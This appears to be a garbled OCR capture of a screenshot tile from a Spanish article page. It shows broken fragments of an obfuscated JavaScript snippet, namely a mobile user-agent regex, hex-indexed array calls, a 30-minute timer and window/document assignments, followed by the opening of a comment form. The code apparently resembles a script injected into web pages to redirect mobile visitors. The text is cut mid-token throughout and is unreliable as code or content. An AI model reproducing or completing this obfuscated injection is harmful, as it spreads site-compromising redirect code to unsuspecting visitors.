
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nomb
Corr